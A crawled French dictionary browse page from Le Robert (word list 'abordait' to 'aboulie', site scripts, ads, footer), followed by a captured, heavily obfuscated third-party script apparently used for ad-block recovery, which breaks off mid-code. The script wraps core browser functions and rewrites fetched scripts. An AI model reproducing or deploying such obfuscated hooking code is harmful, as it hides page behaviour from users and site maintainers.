  function autocompleteOnNavigation(event){
    var keyCode = event.keyCode || event.which;
    var links = document.querySelectorAll(".ws-s-a a");
    var index = autocompleteSelectionIndex(links);
    if(this.value){
      switch(keyCode){
        case 38: // up
          if(index > -1)
            links[index].classList.remove("a");
          if(index == 0)
            index = links.length;
          links[index-1].classList.add("a");
        break;
        case 40: // down
          if(index > -1)
            links[index].classList.remove("a");
          if(index == links.length - 1)
            index = -1;
          links[index+1].classList.add("a");
        break;
        case 13: // enter
          if(index > -1){
            event.preventDefault();
            if(fetching === null){
              links[index].click();
            } else {
              setTimeout(function(){
                autocompleteOnNavigation(event);
              }, 20);
            }
          }
        break;
      }
    }
  }

  // autocomplete hover
  function autocompleteOnMouseover(event){
    var current = document.querySelector(".ws-s-a a.a");
    current.classList.remove("a");
    this.classList.add("a");
  }

  // autocomplete click
  function autocompleteOnClick(event){
    event.preventDefault();
    var dataTerm = this.getAttribute("data-term");

    gtag2('search_clic', 'header', dataTerm);

    window.location.href = this.getAttribute("href");
    window.keepAutocompleteBox = true;
  }

  function autocompleteSelectionIndex(links){
    for(var i=0; i<links.length; i++){
      if(links[i].classList.contains("a"))
        return i;
    }
    return -1;
  }

  // close autocomplete
  window.onclick = function(event) {
    if (!event.target.matches('.ws-s-i') && !event.target.matches('.ws-s-a') && !window.keepAutocompleteBox) {
      autocomplete.classList.remove("a");
      input.setAttribute("aria-expanded", "false");
    }
  };

  function topSearchBtnClick() {
    var searchBtnElem = document.getElementById("search-btn");
    var closeBtnElem = document.getElementById("search-close-btn");
    var searchElem = document.getElementById("search-bar");
    var topBarElem = document.getElementById("top-bar");

    searchBtnElem.className = "mobile-hidden";
    closeBtnElem.className = "";
    searchElem.className = searchElem.className.replace(/[\s]*mobile-hidden/g, "");
    topBarElem.className = topBarElem.className + " expanded";
    resizeHeader();
    searchElem.q.focus();
  }

  function topSearchCloseBtnClick() {
    var searchBtnElem = document.getElementById("search-btn");
    var closeBtnElem = document.getElementById("search-close-btn");
    var searchElem = document.getElementById("search-bar");
    var topBarElem = document.getElementById("top-bar");

    searchBtnElem.className = "";
    closeBtnElem.className = "mobile-hidden";
    searchElem.className += " mobile-hidden";
    topBarElem.className = topBarElem.className.replace(/[\s]*expanded/g, "");
    resizeHeader();
  }

  window.addEventListener("scroll", function() {
    var scrollTop = document.documentElement.scrollTop || document.body.scrollTop;
    var menuBarElem = document.getElementById("menuBar");
    var topBarElem = document.getElementById("top-bar");

    if (scrollTop > 0) {
      if (menuBarElem.className.indexOf("mobile-hidden") == -1)
        menuBarElem.className += " mobile-hidden";
      if (topBarElem.className.indexOf("scroll") == -1)
        topBarElem.className += " scroll";
    } else {
        menuBarElem.className = menuBarElem.className.replace(/[\s]*mobile-hidden/g, "");
        topBarElem.className = topBarElem.className.replace(/[\s]*scroll/g, "");
    }

    resizeHeader();
  });
</script>


		
  <div id="ad_topslot">
    <script type="text/javascript">
      iaw.cmd.push(function() {
        iaw.display("ad_topslot");
      });
    </script>
  </div>


		<!-- Content -->
		<div class="ws-c">
			<link rel="stylesheet" href="/statics/css/aside.css?bust=1769965125479">
			<link rel="stylesheet" href="/statics/css/commons.css?bust=1769965125479">
			
  <div class="leftslot-wrapper">
    <div id="ad_leftslot">
      <script type="text/javascript">
        iaw.cmd.push(function() {
          iaw.display("ad_leftslot");
        });
      </script>
    </div>
  </div>

<main class="browse">
    <div class="head">Explorer le dictionnaire</div>

    <section class="def">
      <h1>Mots commençant par A - abordait ... aboulie</h1>

      <div class="b">
			<div class="l-l">
				
				<ul>
					<li>
						<a href="/definition/abordait">abordait</a>
					</li>
					<li>
						<a href="/definition/abordames">abordâmes</a>
					</li>
					<li>
						<a href="/definition/abordant">abordant</a>
					</li>
					<li>
						<a href="/definition/abordat">abordât</a>
					</li>
					<li>
						<a href="/definition/aborde">aborde abordé</a>
					</li>
					<li>
						<a href="/definition/abordee">abordée</a>
					</li>
					<li>
						<a href="/definition/abordees">abordées</a>
					</li>
					<li>
						<a href="/definition/abordent">abordent</a>
					</li>
					<li>
						<a href="/definition/aborder">aborder</a>
					</li>
					<li>
						<a href="/definition/aborder-aspect">aborder + aspect</a>
					</li>
					<li>
						<a href="/definition/aborder-cas">aborder + cas</a>
					</li>
					<li>
						<a href="/definition/aborder-detail">aborder + détail</a>
					</li>
					<li>
						<a href="/definition/aborder-difficulte">aborder + difficulté</a>
					</li>
					<li>
						<a href="/definition/aborder-echeance">aborder + échéance</a>
					</li>
					<li>
						<a href="/definition/aborder-epreuve">aborder + épreuve</a>
					</li>
					<li>
						<a href="/definition/aborder-etape">aborder + étape</a>
					</li>
					<li>
						<a href="/definition/aborder-histoire">aborder + histoire</a>
					</li>
					<li>
						<a href="/definition/aborder-match">aborder + match</a>
					</li>
					<li>
						<a href="/definition/aborder-oeuvre">aborder + œuvre</a>
					</li>
					<li>
						<a href="/definition/aborder-passage">aborder + passage</a>
					</li>
					<li>
						<a href="/definition/aborder-periode">aborder + période</a>
					</li>
					<li>
						<a href="/definition/aborder-phase">aborder + phase</a>
					</li>
					<li>
						<a href="/definition/aborder-phenomene">aborder + phénomène</a>
					</li>
					<li>
						<a href="/definition/aborder-point">aborder + point</a>
					</li>
					<li>
						<a href="/definition/aborder-problematique">aborder + problématique</a>
					</li>
					<li>
						<a href="/definition/aborder-probleme">aborder + problème</a>
					</li>
					<li>
						<a href="/definition/aborder-question">aborder + question</a>
					</li>
					<li>
						<a href="/definition/aborder-rencontre">aborder + rencontre</a>
					</li>
					<li>
						<a href="/definition/aborder-rentree">aborder + rentrée</a>
					</li>
					<li>
						<a href="/definition/aborder-repertoire">aborder + répertoire</a>
					</li>
					<li>
						<a href="/definition/aborder-sujet">aborder + sujet</a>
					</li>
					<li>
						<a href="/definition/aborder-tabou">aborder + tabou</a>
					</li>
					<li>
						<a href="/definition/aborder-theme">aborder + thème</a>
					</li>
					<li>
						<a href="/definition/aborder-vie">aborder + vie</a>
					</li>
					<li>
						<a href="/definition/aborder-virage">aborder + virage</a>
					</li>
					<li>
						<a href="/definition/abordera">abordera</a>
					</li>
					<li>
						<a href="/definition/aborderai">aborderai</a>
					</li>
					<li>
						<a href="/definition/aborderaient">aborderaient</a>
					</li>
					<li>
						<a href="/definition/aborderait">aborderait</a>
					</li>
					<li>
						<a href="/definition/aborderent">abordèrent</a>
					</li>
					<li>
						<a href="/definition/aborderez">aborderez</a>
					</li>
					<li>
						<a href="/definition/aborderions">aborderions</a>
					</li>
					<li>
						<a href="/definition/aborderons">aborderons</a>
					</li>
					<li>
						<a href="/definition/aborderont">aborderont</a>
					</li>
					<li>
						<a href="/definition/abordes">abordés</a>
					</li>
					<li>
						<a href="/definition/abordez">abordez</a>
					</li>
					<li>
						<a href="/definition/abordiez">abordiez</a>
					</li>
					<li>
						<a href="/definition/abordions">abordions</a>
					</li>
					<li>
						<a href="/definition/abordons">abordons</a>
					</li>
					<li>
						<a href="/definition/abords">abords</a>
					</li>
					<li>
						<a href="/definition/aborigene">aborigène</a>
					</li>
					<li>
						<a href="/definition/aborigenes">aborigènes</a>
					</li>
					<li>
						<a href="/definition/abortif">abortif</a>
					</li>
					<li>
						<a href="/definition/abortifs">abortifs</a>
					</li>
					<li>
						<a href="/definition/abortive">abortive</a>
					</li>
					<li>
						<a href="/definition/abortives">abortives</a>
					</li>
					<li>
						<a href="/definition/abouchement">abouchement</a>
					</li>
					<li>
						<a href="/definition/aboucher">aboucher</a>
					</li>
					<li>
						<a href="/definition/abouler">abouler</a>
					</li>
					<li>
						<a href="/definition/aboulie">aboulie</a>
					</li>
				</ul>
			</div>
			
			<div class="p">
				
					
					<a href="/explore/def/A">1</a>
				
					<span>«</span>
					
				
					
					<a href="/explore/def/A/4">4</a>
				
					
					<a href="/explore/def/A/5">5</a>
				
					
					<a href="/explore/def/A/6">6</a>
				
					
					<a href="/explore/def/A/7">7</a>
				
					
					<a href="/explore/def/A/8">8</a>
				
					
					<a href="/explore/def/A/9">9</a>
				
					
					<a href="/explore/def/A/10">10</a>
				
					
					<a href="/explore/def/A/11">11</a>
				
					
					<a href="/explore/def/A/12">12</a>
				
					
					<a href="/explore/def/A/13">13</a>
				
					<span>»</span>
					
				
					
					<a href="/explore/def/A/306">306</a>
				
			</div>
      </div>
    </section>
</main>
<div class="ws-a" >

    

    
  <div id="ad_rightslot">
      <script type="text/javascript">
          iaw.cmd.push(function() {
              iaw.display("ad_rightslot");
          });
      </script>
  </div>


    

</div>
		</div>

		
  <div id="ad_btmslot">
      <script type="text/javascript">
          iaw.cmd.push(function() {
              iaw.display("ad_btmslot");
          });
      </script>
  </div>

		
  <style>
    /* browse */
    .ws-b{width: 100%;text-align:center;padding: 0 15px;margin-top: 15px;}
    .ws-b a {padding: 6px 8px;}

    /* footer */
    .ws-f-s{text-align: center;}
    .ws-f-s:before, .ws-f-s:after {content: '';display: block;min-width:260px;width: 40%;margin: 8px auto;height: 3px;background: rgba(0,0,0,.2);border-top: 1px solid rgba(255,255,255,1);border-bottom: 1px solid rgba(255,255,255,1);}
    .ws-f-s:after {margin-bottom: 0;}
    .ws-f-s a{display:inline-block;margin:4px;vertical-align:middle;}

    .ws-f-s-l{display:inline-block;margin: 4px 32px}
    .ws-f-l{display:inline-block;text-align: center;}
    .ws-f-l a{font-weight: 700;text-transform: uppercase;margin: 4px 32px;}
    .ws-f-l a *{vertical-align: middle;}
    .ws-f-l a i{width: 50px; display: inline-block;}
    .ws-f-l a span{display:inline-block;margin: 5px;font-size: 0.9em;width: 80px;line-height: 18px;text-align: left;}

    .ws-f-c{line-height:20px;font-size:0.9em;flex:1;text-align:center;color:#666;padding: 10px 15px;}
    .ws-f-c *{padding:0 4px;}
    .ws-f-c > .copyright{margin:0px auto 10px auto; max-width: 1000px;}
  </style>

		
    <script charset="UTF-8">
      window.addEventListener('message', function(e) {
        var iframe = document.getElementsByClassName('mailcatcher-iframe');

        if (iframe.length>0 && e.data.hasOwnProperty("frameHeight")) {
          var heightNew =  "".concat(e.data.frameHeight, "px");
          iframe[0].style.height=heightNew;
        }
      });
    </script>
    <div class="mailcatcher-div" >
      <iframe src="https://www.lerobert.com/newsletter-dis-moi-robert" frameHeight="100" frameborder="0" class="mailcatcher-iframe" id="mailcatcher"></iframe>
    </div>

		
  <nav class="ws-b">
    <span>Tous les mots commençant par</span>
    <a href="/explore/def/A">A</a>
    <a href="/explore/def/B">B</a>
    <a href="/explore/def/C">C</a>
    <a href="/explore/def/D">D</a>
    <a href="/explore/def/E">E</a>
    <a href="/explore/def/F">F</a>
    <a href="/explore/def/G">G</a>
    <a href="/explore/def/H">H</a>
    <a href="/explore/def/I">I</a>
    <a href="/explore/def/J">J</a>
    <a href="/explore/def/K">K</a>
    <a href="/explore/def/L">L</a>
    <a href="/explore/def/M">M</a>
    <a href="/explore/def/N">N</a>
    <a href="/explore/def/O">O</a>
    <a href="/explore/def/P">P</a>
    <a href="/explore/def/Q">Q</a>
    <a href="/explore/def/R">R</a>
    <a href="/explore/def/S">S</a>
    <a href="/explore/def/T">T</a>
    <a href="/explore/def/U">U</a>
    <a href="/explore/def/V">V</a>
    <a href="/explore/def/W">W</a>
    <a href="/explore/def/X">X</a>
    <a href="/explore/def/Y">Y</a>
    <a href="/explore/def/Z">Z</a>
  </nav>

		
<footer class="ws-f">
  <div class="ws-f-s">
    <div class="ws-f-s-l">
      <a onclick="gtag2('clic', 'footer', 'facebook');" target="_blank" rel="noopener" title="Facebook" class="sp sp-facebook_footer_black" href="https://www.facebook.com/EditionsRobert/"></a>
      <a onclick="gtag2('clic', 'footer', 'twitter');" target="_blank" rel="noopener" title="X" class="sp sp-twitter_footer_black" href="https://twitter.com/LeRobert_com"></a>
      <a onclick="gtag2('clic', 'footer', 'youtube');" target="_blank" rel="noopener" title="YouTube" class="sp sp-youtube_footer_black" href="https://www.youtube.com/user/EditionsRobert"></a>
      <a onclick="gtag2('clic', 'footer', 'instagram');" target="_blank" rel="noopener" title="Instagram" class="sp sp-instagram_footer_black" href="https://www.instagram.com/lerobert_com/"></a>
      <a onclick="gtag2('clic', 'footer', 'linkedin');" target="_blank" rel="noopener" title="LinkedIn" class="sp sp-linkedin_footer_black" href="https://fr.linkedin.com/company/dictionnaires-le-robert"></a>
    </div>
    <div class="ws-f-l">
      <a onclick="gtag2('clic', 'footer', 'questions_frequentes');" href="https://www.lerobert.com/faq-dictionnaire-gratuit.html" class="faq" title="Questions fréquentes" target="_blank" rel="noopener">
        <i class="sp sp-questions_footer_black"></i><span>Questions fréquentes</span>
      </a>
      <a onclick="gtag2('clic', 'footer', 'clic_vers');" href="https://www.lerobert.com/partenaires.html" class="contact" title="Espace partenaires" target="_blank" rel="noopener">
        <i class="sp sp-mail_black"></i><span>Espace partenaires</span>
      </a>
      <a onclick="gtag2('clic', 'footer', 'ressources_educatives');" href="https://dico-en-classe.lerobert.com/9782321017141" class="education" title="Ressources éducatives" target="_blank" rel="noopener">
        <i class="sp-education_footer"></i><span>Ressources éducatives</span>
      </a>
    </div>
  </div>

  <div class="ws-f-c">
    <div class="copyright">
        © Le Robert – Les contenus de ce site sont la propriété exclusive des Éditions Le Robert. À ce titre, leur reproduction et leur utilisation sont autorisées uniquement pour un usage personnel. Tout autre usage nécessite une autorisation préalable des Éditions Le Robert.<a href="https://www.lerobert.com/partenaires.html" target="_blank">En savoir plus.</a>
    </div>
    <div>
        <a onclick="gtag2('clic', 'footer', 'charte');" target="_blank" rel="noopener" title="Charte de protection des données personnelles" href="https://www.lerobert.com/sites/default/files/common/charte-donnees-personnelles-le-robert.pdf">Charte de protection des données personnelles</a>
        <a onclick="gtag2('clic', 'footer', 'mentions_legales');" target="_blank" rel="noopener" title="Mentions légales" href="/mentions-legales">Mentions légales</a>
        <a onclick="gtag2('clic', 'footer', 'cookies');Didomi.preferences.show();" title="Gestion des cookies">Gestion des cookies</a>
        <a onclick="gtag2('clic', 'footer', 'cgu');" target="_blank" rel="noopener" title="CGU" href="https://www.lerobert.com/sites/default/files/common/CGU-dico.pdf">CGU</a>
        <a onclick="gtag2('clic', 'footer', 'google');" target="_blank" title="Le Robert et Google" href="/google-dictionnaire-fr">Le Robert et Google</a>
    </div>
  </div>
</footer>


		<script async src="/statics/js/commons.js?bust=1769965125479"></script>
		<iframe name="__cmpLocator" style="display: none;"></iframe>
	</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/sdk.js
body_size: 27940
content:
// 
!function(){function a0x(e,t){const n=a0G();return(a0x=function(e,t){return n[e-=348]})(e,t)}function a0G(){const e=["/resources/v2/",'{"apply-ratio":1,"',"em5iZw==","api","c204ZmtocndhOTR5MGV1cGoybnEx","includes","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","EventTarget","CrOS","rel","Url","div","undefined","srcset","fxios/","documentElement","stack","map","div#contents",'{"type": "tag", "marshalled": "<html></html>"}',"XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","top","type","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","resources://","android","document - link element","script not executed(inline)","readyState","Document","postMessage","cmVzZXJ2ZWQxSW5wdXQ=","language","SharedStorageWorklet","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","hostname","DOMParser","replaceScriptElementAsync","(function(){","https://report.error-report.com/modal?","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","prototype","some","Chrome/","replaceChild","cmVzZXJ2ZWQySW5wdXQ=","write","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","bottom","6jPMomH","dataset","test","__tcfapi not found within timeout","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","https://html-load.com","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","fXFCPHpgUFpbWUg6MHNqdmFPcA==","cmd","Date.now is not a function","NodeList","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","scrollX","copyScriptElement","insertAdjacentHTML","OWptYW53eXF4MHM1NHp1dG82aA==","profile","http:","recovery","then","iframe","picrew.me","&domain=","Element_innerHTML","close-error-report","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","pagehide","Invalid protect url prefix: ","width","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","load","responseXML","__gpp","script malformed. source length: ","abs","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","parentNode","symbol","textContent","tag","text","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","resolve","as_domain","slice","elem","#as_domain","btoa","script:","isInRootIframe","trident","object","async","scrollY","get-computed-style","})()","Number","findIndex","parentElement","dXl5aw==","ZmthZA==","isBrave","setHTMLUnsafe",", X-Length: ","set","fetch","insertAfter","elementFromPoint","isSamsungBrowser","opera","status","head","HTMLVideoElement","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","YmphM3prZnZxbHRndTVzdzY3OG4=","replace","@@toPrimitive must return a primitive value.","findLastIndex","span","display","isInAdIframe","abc","srcdoc","keyval","utf-8","no purpose 1 consent","PerformanceResourceTiming","innerHeight","charAt","script","json.parse","message","nthChildOf","str","data-resource","element-attributes","consents","createElement","_as_res","opr","blob:","idx","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","HTMLIFrameElement","transferSize","promise","height","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","scrollHeight","sentrySampleRatio","performance","ddg/","replaceSync","writeln","document.querySelectorAll","number","about:","googletag","4147512hTWiEq","window","em1wYw==","tel:","value","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","send","ing","contentDocument","isArray","tagName","self","overflow","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","Range","error on contentWindow","scribd.com","entries","fromEntries","728px","get","configIndex","matchAll","/script/","location","tri","reduce","parse","document.querySelector","push","try-catch","iterator","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","useragent","charCodeAt","property","Element_attributes","document - find element","call","test/view/passed","add","PerformanceEntry","encodeURIComponent","regexp-test","hostage","yahoo-mail-v1","querySelectorAll","sleipnir/","httpEquiv","HTMLScriptElement","as-revalidator","responseURL","cmVzZXJ2ZWQyT3V0cHV0","9YnalMp","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","content","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","responseType","Headers","reject","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","c3ZtbQ==","test/v1ew/failed","insertAdjacentElement","cmVzZXJ2ZWQxT3V0cHV0","token=","whale","hidden","charset","/report?","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","setAttribute","crios","querySelector","AdShield API cmd.push result","aXRoYw==","duration","currentScript","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","Window_decodeURIComponent","getGPPData","Worker","inventories_key","Array","frames","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","left","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","as-async","ariaLabel","setImmediate","HTMLElement","all","getAttributeNames","revokeObjectURL","Failed to decode protect-url: url is empty","cssText","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","source","bmxvYw==","delete","adshieldMaxRTT","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","document.getElementsByClassName","loading","removeAttribute","cmVzZXJ2ZWQy","http://","reverse","attributes","MessagePort","loader","intersectionRect","&url=","MessageEvent","Integrity check failed: ","calculatorsoup.com","signalStatus","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","v7.5.137","promise tainted","RegExp","adshield-api","History","floor","parent","Node_insertBefore","fromCharCode","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","HTMLSourceElement","endpoint","aXJycg==","ybar","Date","childElementCount","cache_is_blocking_ads","Failed to fetch script: ","confirm","getPropertyValue","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","gecko/","random","query","Firefox/","error on googletag.pubads()","createObjectURL","Yml4cXJod245emptNTRvMTJmZTBz","Map","CSSStyleDeclaration.set/get/removeProperty",". Phase: ","Math","log","HTMLMediaElement","Clean.io Inc.","pubads",", body: ","indexOf","reserved2Output","CSSStyleSheet","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","Timed out waiting for consent readiness","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","trim","jkl","max","setIsTcfNeeded","setTimeout","math-random","scrollX,Y","Object","fetchScript error(status: ","join","Failed to load script: ","output","exec",", source length: ","child-0","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","Node_baseURI","AdShield API cmd.push","outerHeight","origin","insertBefore","__sa_","JlhEX1FPaE1ybHRwUjFjNHpHClk=","onreadystatechange","replaceState","decodeURI","as_loader_version","alert","reserved2","wrong googletag.pubads()","a2Zwdg==","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","&error=","json","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","as_","function","&type=negotiate_fail","endsWith","setAttributeNS","a3luYg==","action","HTMLMetaElement","aWQ=","check","host","/view","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","http","childNodes","Error","aW5wdXQ=","getDeviceInfo","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","className","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","EventTarget_addEventListener","now","addEventListener","port","document.getElementById","1783248JuqDHk","UserAgent","Invalid protect url: ","cadmus script blocked","brave","intersectionRatio","728","removeProperty","tags","width not removed","IFrame","ZndiaA==","AdShield API","Failed to get key from: ","hash","ghi","return this","string","right","JSON","char must be length 1","name","eWJmcQ==","frameElement","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","as-extra","clearInterval","Element","outerWidth","chrome","originalUrl","removeItem","getAttribute","navigator","AdShield API cmd","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","Cf-Ray","status code: ","2959068OtUaQo","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","_fa_","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","Date.now is not a number","searchParams","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","prod","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","__tcfapi","POST","URLSearchParams","purpose","b3V0cHV0","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","parseFloat","N3k6eDIxOF1VI05DfW5XYU1Te0w=","document.hidden","collect","match",", Script-Crc32: ","headers","requestIdleCallback","setProperty","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const 